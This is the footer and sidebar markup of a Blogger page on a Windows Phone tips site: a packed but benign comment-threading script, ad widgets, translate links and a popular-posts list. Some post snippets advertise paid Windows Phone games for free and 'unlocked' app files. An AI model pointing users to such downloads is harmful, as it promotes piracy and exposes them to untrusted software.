</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/4544519632457519277/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDlCHFi9FLHHMfZBfe9rySLB7nKjXrRvtBVGpATAyBwOmtZ56kcWEWj5RG7jgk3v3unUoRLnr17zO1FaHx9yzrI79eyYHQ4ufuwPQwnX7ysw' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyRPcNM32CST943AJsWBPMFgemkPg45qh9pZg9aC7WxO4Q7yGvwYGwK6TN6xXK90UXwq5fJvdc2e5onYtQhqMP2Z3kiCXTxraTfJZAI_uMPpk' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t18fVv0N2Y7IK881A6pCG5CM2t6npNhV_NQAZQGJHpI5zKcJPKinpYuXw-TD8yyguFGV82qgUdGxScoPP_abw1Pck485J1_O6qnKPOguikRjA' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
